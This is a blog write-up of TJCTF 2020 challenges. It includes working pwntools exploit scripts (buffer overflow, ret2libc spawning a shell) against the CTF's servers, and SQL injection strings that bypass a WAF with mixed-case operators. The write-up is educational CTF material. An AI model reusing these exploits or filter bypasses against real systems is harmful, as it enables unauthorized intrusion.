
Main CTF page: https://tjctf.org/
CTFTime even page: https://ctftime.org/event/928
Thomas Jefferson Computer Securit Club (TJCSC): https://activities.tjhsst.edu/csc/
TJCTF2020 was a CTF organized by the Computer Security Club from the Thomas Jefferson High School for Science and Technology. It was a very nice CTF well suited for beginners and mid-experienced players. There was a wide variety of challenges and they were pretty fun (although some involved guessing :P). Their difficulty was well balanced ranging from easy to medium and they were aimed at people that, just like me, are learning the very foundations. As always, the main objective is learning and we achieved it :).
Just like the last time, I participated along with Kashmir54 and urzu and we ended up in 149-147th position. It’s a pretty good result given the lack of time the 3 of us had. I’d like to thank both of them :)


The CTF had several categories. In this page you will find the writeups for some of the challenges we solved:
- Pwn / Binary Exploitation:
- Seashells, Tinder and OSRS.
- Reverse Engineering:
- Gym and ASMR.
- Web:
- Login, Sarah Palin Fanpage and Login Sequel.
- Crypto:
- Tap Dancing and Titanic.
Binary Exploitation
Seashells

In this challenge we’re given an executable ELF64 file. I decompiled it with Cutter, the radare2 graphical interface. The first thing to always check is the protections of the binary.

As we can see, it’s not a Position-Indepent Code (pic) binary and it has no canaries, only the NX bit is activated. Looking at the main code, we can easily identify the vulnerable gets call. The buffer used is 0xa (10) bytes long and we will need 8 padding bytes for the saved RBP (we’re on 64 bits, registers are 64bits).

This means we can overwrite the return address of the function from which gets is called. Now, how do we want to hijack the program execution flow? We must find some place of interest for us to jump to. main function has nothing interesting for us. However, if we take a look at the declared binary’s functions:

We spot a function called shell.

Taking a look at it’s code we can see it simply checks if a given position in memory is equal to 0xdeadcafebabebeef and, if it is, it calls system(/bin/sh).
Obviously, the objective is to spawn the shell. There are two possible solutions for this challenge, one easier than the other:
- Since we can overwrite
main’s’ return address and the binary isn’t PIC, we can jump directly to pushing “/bin/sh” into the stack and callingsystem()(blue arrow in the image above). - Since the comparison is made via
rdiregister, we could look for a ROP gadget that performs:pop rdi; ret;, jump to it and place the value on the stack so it passes the comparison.

There indeed exists the needed ROP gadget.
The first solution is obviously easier. However, in the following script I included both solutions (ROP is commented).
# RazviOverflow
# Python3
from pwn import *
#binary = process("seashells")
binary = remote("p1.tjctf.org", 8009)
shell_function_address = 0x4006c7
#pop_rdi = 0x400803
str_bin_sh = 0x004006e3
print(binary.recvuntil(b"?"))
#payload = b"A" * 0xa + b"b" * 8 + p64(pop_rdi) + p64(0xdeadcafebabebeef) + p64(shell_function_address)
payload = b"A" * 0xa + b"b" * 8 + p64(str_bin_sh)
binary.sendline(payload)
#print(binary.recvall())
binary.interactive()
Executing the script spawns a shell on the server and we can get the flag.

The flag is: tjctf{she_s3lls_se4_sh3ll5}
Tinder

This time we have a ELF32 executable. When executing the binary, we are asked to provide certain information like the name or the bio and the program suddenly stops. This time I used IDA to disassemble it.

There are 4 consecutive calls to input function. Understanding input function is very easy, it’s just a wrapper for fgets that performs a couple of checks. Continuing with the main function, we can see that, in order to get the flag, the value stored at memory address [ebp+match]\ ([ebp-0Ch]) must be equal to 0xC0D3D00D.


input function has a first parameter that indicates the length of the bytes that fgets will read from the STDIN.
In order to understand the overall logic of the program, I used the decompiler (pseudocode) from IDA since it is easier to understand. We can see main calls input passing a floating number:

And input uses it as a parameter for fgets (multiplying it by 16):

This means that everytime the user is requested for input, fgets reads up to 16 characters, except for the bio. The bio reads up to 16*8 (128) characters.
It is now as simple as knowing the address or offset where the program starts writing the user-provided bio and the address or offset where the check will be performed.




bio user input starts at address ebp - 0x80 while check is performed at address ebp - 0xc.
Since bio is at a lower address than check and the distance between the both positions is 116 (128 (0x80) - 12 (0xc)), we can reach and overwrite check. Please bear in mind we can write as much as 128 bytes, so writing 116 and then 0xC0D3D00D (which is 4 bytes long) is totally possible. Remember that writing in memory always happens upwards (toward higher memory addresses). This is how the stack layout looks like:

So the payload, when asked about the bio, will be “A” * 116 + \x0D\xD0\xD3\xC0.
Implementing it with pwntools is fairly simple.
# RazviOverflow
# Python3
from pwn import *
payload = b"A" * 116 + p32(0xC0D3D00D)
filling = b"Razvi"
#binary = process("Tinder")
binary = remote("p1.tjctf.org", 8002)
print(binary.recv())
binary.sendline(filling)
print(binary.recv())
binary.sendline(filling)
print(binary.recv())
binary.sendline(filling)
print(binary.recv())
binary.sendline(payload)
print(binary.recvall())

Flag is: tjctf{0v3rfl0w_0f_m4tch35}
OSRS (Old School RuneScape)

The binary to exploit this time has no protections at all. No PIC, no N^X bit and no canaries.

When executing it, it asks about some tree type. Dependin on the provided input, the binary either prints a number (an address) or print a brief description.

At a first glance the binary doesn’t look too complicated. main function calls get_tree in order to get the input of the user.

And get_tree performs a vulnerable call (gets). This means we can overwrite addresses in memory.

After the user inserts the input, it is checked to see whether it equals to some entry of the trees array. We don’t really care what values are stored in trees. The interesting thing here is that whenever the user inputs a value that’s not in the trees array, the program prints the message I don’t have the tree %d. Since the format string has the format specifier %d, it will interpret the parameter as an integer. That is, it will print the base address of [ebp+s], aka the user input. Please notice how gets writes to [ebp+s].

The intended solution, as I understand it, is to take advantage of the buffer’s stack address that’s being leaked. These are the steps to exploit it:
- Execute the program inserting some padding and overwrite
get_tree’s return address with the address ofget_treeso it gets executed again and not return back to main. - You are now in the second iteration of the program so given the address that has just been leaked (that’s where the input will be), insert shellcode + padding and overwrite
get_tree’s return address with the address leaked. - This way you leak the address of the input on the stack, execute the vulnerable function again, insert the shellcode and jump to it. The leak is necessary since the server has ASLR activated (we know this because stack, amongst other memory regions, are randomized). Bear in mind that overwriting
get_tree’s return address with its own address allows us to basically have infinite iterations of the vulnerable call.
You can find writeups about the intended solution here and here.
The solution I implemented is not the intended and I feel like it is somewhat an overkill for this challenge. However, it’s a solution that works with this and harder challenges :)
My solution is a ret2libc attack. I performed it leaking the version of libc used in the server by printing the addresses of several dynamically loaded functions and then, using the corresponding offsets, calling system(/bin/sh) to get a shell.
Here’s the script:
# RazviOverflow
# Python3
from pwn import *
binary = ELF("./binary")
#print(binary.symbols)
got_puts = p32(binary.got[b"puts"])
#got_gets = binary.got[b"gets"]
#got_libc_start_main = binary.got[b"__libc_start_main"]
got_setbuf = p32(binary.got[b"setbuf"])
got_strcasecmp = p32(binary.got[b"strcasecmp"])
plt_puts = p32(binary.plt[b"puts"])
#plt_gets = binary.plt[b"gets"]
#plt_libc_start_main = binary.plt[b"__libc_start_main"]
#plt_setbuf = binary.plt[b"setbuf"]
#plt_strcasecmp = binary.plt[b"strcasecmp"]
get_tree_addr = p32(binary.symbols[b"get_tree"])
#binary = process("binary")
'''
0x08049e74 .dword 0xf7dd3480 ; RELOC 32 setbuf
0x08049e78 .dword 0x080483d6 ; RELOC 32 printf
0x08049e7c .dword 0xf7dcbb00 ; RELOC 32 gets trailing null byte. Won't get printed by puts.
0x08049e80 .dword 0xf7dcc550 ; RELOC 32 puts
0x08049e84 .dword 0xf7d7be00 ; RELOC 32 __libc_start_main trailing null byte. Won't get printed by puts.
0x08049e88 .dword 0xf7ebcea0 ; RELOC 32 strcasecmp
'''
# Buffer is at ebp - 0x10c
padding = b"A" * 0x10c
padding += b"B" * 4 # saved_ebp or old_ebp, whatever you want to call it
ret_addr = get_tree_addr
payload_puts = padding + plt_puts + ret_addr + got_puts
payload_setbuf = padding + plt_puts + ret_addr + got_setbuf
payload_strcasecmp = padding + plt_puts + ret_addr + got_strcasecmp
#binary = process("./binary")
binary = remote("p1.tjctf.org", 8006)
print(binary.recvline()) # Enter a tree type
binary.sendline(payload_puts)
binary.recvline() # I dont have the tree
puts_address = binary.recvline()[:4]
print("Address of dynamically linked puts -> " + str(hex(u32(puts_address))))
print(binary.recvline()) # Enter a tree type
binary.sendline(payload_setbuf)
binary.recvline() # I dont have the tree
setbuf_address = binary.recvline()[:4]
print("Address of dynamically linked setbuf -> " + str(hex(u32(setbuf_address))))
print(binary.recvline()) # Enter a tree type
binary.sendline(payload_strcasecmp)
binary.recvline() # I dont have the tree
strcasecmp_address = binary.recvline()[:4]
print("Address of dynamically linked sstrcasecmp -> " + str(hex(u32(strcasecmp_address))))
print(binary.recvline()) # Enter a tree type
'''
On the first run I got:
Address of dynamically linked puts -> 0xf7e5e360
Address of dynamically linked setbuf -> 0xf7e64f10
Address of dynamically linked sstrcasecmp -> 0xf7f4c5b0
According to libc.nullbyte.cat, it corresponds to libc6-i386_2.27-3ubuntu1_amd64
I will be getting system and bin_sh_str offsets relative to puts address
'''
system_address = p32(u32(puts_address) - 0x2a650)
str_bin_sh = p32(u32(puts_address) + 0x11456f)
shell_payload = padding + system_address + b"AAAA" + str_bin_sh
binary.sendline(shell_payload)
binary.interactive()
# Flag is: tjctf{tr33_c0de_in_my_she115}
Flag is: tjctf{tr33_c0de_in_my_she115}
Reversing
Gym

In this challenge we’re given a binary. Executing it asks the user to go from 211 to 180 lbs in 7 days, performing one action per day. The binary must be reversed so we can find how to reach 180.
When reversing the binary, one can notice there are 4 functions that correspond to eating healthy, doing pushups, running and sleeping. You can select one of the each day and it will subtract from the total weight a fixed number of pounds:
- [1] Eat healthy: -4
- [2] Do pushup: -1 (It doesn’t matter the text says do 50 pushups)
- [3] Go run: -2
- [4] Go sleep: -3
If you try to reach 180 from 211 performing only 7 activities, you’ll notice it is not possible. The closer is 211 - (eat_healthy * 7) = 183.
The trick can only be seen reversing the binary (hence the category of the challenge) and turns out every time the user goes to run it also sleeps. That is, every time you choose to [3] run (-2) you automatically sleep as well (-3) resulting in a total 5 pounds weight loss.

This way, in order to reach 180 you must go running 6 times (-30) and then do pushups (-1).
The flag is: tjctf{w3iGht_l055_i5_d1ff1CuLt}
ASMR

This time we’re given a NASM file. In order to compile it to an ELF and then debug it, you must use the following commands:
nasm -f elf64 file.asm
ld -s -o program file.o
After compiling it, we can see there are a lot of syscalls. Each syscall is identified by a given number, you can check them up in this link (there are many other resources, just google “linux systemcall list”).

Inspecting the code you will realize the binary opens a socket in a given port at localhost and expects a password. Debugging can reveal the logic applied to the input. That is, it is XORed with 0x69 and then checked whether it equals to the numbers pointed by the arrows in the image below.

So, in order to get the correct password for the binary we can simply apply XOR to those numbers. Please bear in mind the numbers are in little endian order and rbp-0x48 comes first, and then rbp-0x50. That is because writing happens from lower toward higher memory addresses.

The script can be as simple as:

Notice how I added a leading 0 in order to make the byte pairing correct. Keep in mind 0xc0c10361 is the same as 0x0c0c10361 but the latter has even number of digits and hence can be correctly splitted up in bytes.

Web
Login

This challenge consisted of a login panel that had an obfuscated JavaScript running.

Using one of many JS deobfuscators online we got the following code:
var array_strings=['value','4312a7be33f09cc7ccd1d8a237265798','Sorry.\x20Wrong\x20username\x20or\x20password.','admin','tjctf{','getElementsByName','toString'];
(function(data, _0x31ce84) {
var _0x55c419 = function(_0x56392e) {
while (--_0x56392e) {
data['push'](data['shift']());
}
};
_0x55c419(++_0x31ce84);
}(array_strings, 0x1e7));
var do_things = function(i, _0x31ce84) {
i = i - 0x0;
return array_strings[i];
};
checkUsername = function() {
username = document[do_things('0x1')]('username')[0x0]['value'];
password = document[do_things('0x1')]('password')[0x0][do_things('0x3')];
temp = md5(password)[do_things('0x2')]();
if (username == do_things('0x6') && temp == do_things('0x4'))
alert(do_things('0x0') + password + '890898}');
else
alert(do_things('0x5'));
};
We can see it it checking with the hash value in the array_strings array. Now solving the challenge was as easy as looking for the password hash in crackstation.
Sarah Palin Fanpage

In this challenge we must, somehow, be able to log in in the VIP area. The access is denied every time you try to access it.

In order to solve the challenge, I inspected the site’s cookies on my browser. There was a base64-encoded cookie called data.

The decoded text is easily identifiable since we’ve been told that in order to access the VIP area we must first like all of Sarah’s top 10 moments.

If you simply change all the false values in the decoded message to true, encode it back to base64 and replace the cookie’s value, you can access the VIP area.

Login Sequel

This challenge was a login panel vulnerable to SQL injection. However’ there was some filtering to bypass. (Thanks to Jorge)
After many tries, we realized the WAF is filtering the “-“ so we cannot comment with – and it was also filtering AND, OR, and, or but… it was not filtering mixed case operators: AnD, aNd, Or, oR.
For
In order to log in as admin and bypass the password check one expression like the following must be used: admin' Or 1=1/*, admin' oR 1=1/*, admin' oR '1'='1'/*, etc.
The flag is: tjctf{W0w_wHa1_a_SqL1_exPeRt!}
Crypto
Titanic

This challenge didn’t require any special skill, just finding a script of Titanic and computing the hash of every single word until they match.
The script we used was:
import re
import sys
import hashlib
def main(path):
data = read_file(path)
for word in re.finditer(b'[a-zA-Z0-9\']+', data):
flag = b'tjctf{' + word.group(0).lower() + b'}'
print(flag)
if hashlib.md5(flag).hexdigest() == '9326ea0931baf5786cde7f280f965ebb':
print(flag.decode('utf-8'))
break
def read_file(path):
with open(path, 'rb') as f:
return f.read()
if __name__ == "__main__":
main(sys.argv[1])
The flag is: tjctf{marlborough’s}
Tap Dancing

This challenge was more of a guess work rather than technical skill. The file we’re given contains only a ternary number: 1101111102120222020120111110101222022221022202022211.
The solution consists in translating the text to morse code. 0 is space, 1 is dash and 2 is dot.
1101111102120222020120111110101222022221022202022211 – —– .-. … . -. —– - -… ….- … . …–
Translates to: m0rsen0tb4se3
The flag is: tjctf{m0rsen0tb4se3}